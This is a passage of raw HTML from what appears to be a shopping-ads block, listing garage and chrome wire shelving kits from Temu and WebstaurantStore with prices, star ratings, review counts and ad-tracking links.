gnid%3D23243524751" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcRc_8J8qjLiWqZlhc7nCFB888o87ONpZz9qfJ1VUF9tEUCTOIhTjdauvYXFZeRh9qGin60Ht7QLJ4iTawMJZmtej13NfhYh2DHBYgBg2_Zo&amp;usqp=CAs" alt="" class="img" aria-label="Image of 72&quot;Garage Shelving Heavy Duty Storage Shelves 2000 LBS Garage, 72 inch garage shelving, Garage organization and storage, Storage and organization,"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYAiABEgKKl_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2TNk-YBvCXnFTd3WJsuLUAtNH_4A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099565740579%26sku_id%3D17592415055592%26adg_ctx%3Da-94a07e1d~c-f273a810%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592415055592%26_x_ns_gid%3D601099565740579%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17592415055592%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">72&quot;Garage Shelving Heavy Duty Storage Shelves 2000 LBS Garage, 72 inch 
garage shelving, Garage organization and storage, Storage and organization,</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$32.34</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 87.79999732971191%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(683)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYAiABEgKKl_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2TNk-YBvCXnFTd3WJsuLUAtNH_4A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099565740579%26sku_id%3D17592415055592%26adg_ctx%3Da-94a07e1d~c-f273a810%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592415055592%26_x_ns_gid%3D601099565740579%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17592415055592%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e8" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYAyABEgIP4_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1tCOv-6WpRrHiW4fLij5HIZewbWQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-3-shelf-kit-with-34-posts/460EC1842K33.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcRaZSgmpX85l985Oozbx8c3v3sM1ZGmQa2HnhZ2TXRIS5r7392Ly6YPKZlpNOqVe-EZVoitv29IE_DslnRt3e_AskWFh4W7d_nxAMju3EO6NTuXm3WrJSi4&amp;usqp=CAs" alt="" class="img" aria-label="Image of Regency 18&quot; x 42&quot; x 34&quot; NSF Chrome 3-Shelf Kit"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYAyABEgIP4_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1tCOv-6WpRrHiW4fLij5HIZewbWQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-3-shelf-kit-with-34-posts/460EC1842K33.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Regency 18&quot; x 42&quot; x 34&quot; NSF Chrome 3-Shelf Kit</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$86.49</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 97.60000228881836%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(377)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYAyABEgIP4_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1tCOv-6WpRrHiW4fLij5HIZewbWQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-3-shelf-kit-with-34-posts/460EC1842K33.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="1" attributionsrc="" data-set-target="1" target="_top">WebstaurantStore.com</a></div></div></div></div></div></div><div id="e7" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBCABEgIWifD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1j06hJ04X48QBc40MG3bS8nFfG7Q&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/steelton-18-x-72-nsf-chrome-5-shelf-kit-with-72-posts/465C1872KE5.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcRlFGx7tNIsz4A0LqKHTBbBQmqNzAWJI6TyNh2bbLiO2IsDtHkD8FS2pHMz_5KE80s5QHoS4MW7PQYuhZfgjcUT4PbdIRbrO09yPausGLKJ2BDFPNMy6oFx1g&amp;usqp=CAs" alt="" class="img" aria-label="Image of Steelton 18&quot; x 72&quot; NSF Chrome 5-Shelf Kit with 72&quot; Posts"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBCABEgIWifD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1j06hJ04X48QBc40MG3bS8nFfG7Q&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/steelton-18-x-72-nsf-chrome-5-shelf-kit-with-72-posts/465C1872KE5.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Steelton 18&quot; x 72&quot; NSF Chrome 5-Shelf Kit with 72&quot; Posts</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$152.99</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 85.39999961853027%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(48)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBCABEgIWifD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1j06hJ04X48QBc40MG3bS8nFfG7Q&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/steelton-18-x-72-nsf-chrome-5-shelf-kit-with-72-posts/465C1872KE5.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="1" attributionsrc="" data-set-target="1" target="_top">WebstaurantStore.com</a></div></div></div></div></div></div><div id="e6" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBSABEgIRJvD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3p4JYeuqQ9bS5AiuQ4v976RWqO0A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-4-shelf-kit-with-54-posts/460EC1842K54.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcRdUkwHbd-Etm1vnKROR-KA1ASY_ZX-4OUZ8bRt4gY5axj1P2rmzlKASsGU5Da7h7ggcEUCMPGjYbR6Huzb7jJm-_FeNmWNff_AdMn0LZqTp-7ASU-8sVH8Iw&amp;usqp=CAs" alt="" class="img" aria-label="Image of Regency 18&quot; x 42&quot; x 54&quot; NSF Chrome 4-Shelf Kit"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBSABEgIRJvD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3p4JYeuqQ9bS5AiuQ4v976RWqO0A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-4-shelf-kit-with-54-posts/460EC1842K54.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Regency 18&quot; x 42&quot; x 54&quot; NSF Chrome 4-Shelf Kit</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$109.99</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 97.60000228881836%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(377)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" 